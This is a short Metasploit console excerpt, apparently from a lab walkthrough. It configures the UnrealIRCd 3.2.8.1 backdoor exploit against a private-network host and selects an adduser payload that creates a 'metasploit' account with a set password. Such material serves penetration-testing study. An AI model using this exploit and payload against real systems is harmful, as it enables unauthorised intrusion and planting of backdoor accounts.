 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD 0
PAYLOAD => cmd/unix/adduser
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST 192.168.254.182 no The local client address
CPORT 4444 no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.254.186 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/adduser):
Name Current Setting Required Description
---- --------------- -------- -----------
PASS Metasploit$1 yes The password for this user
USER metasploit yes The username to create
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >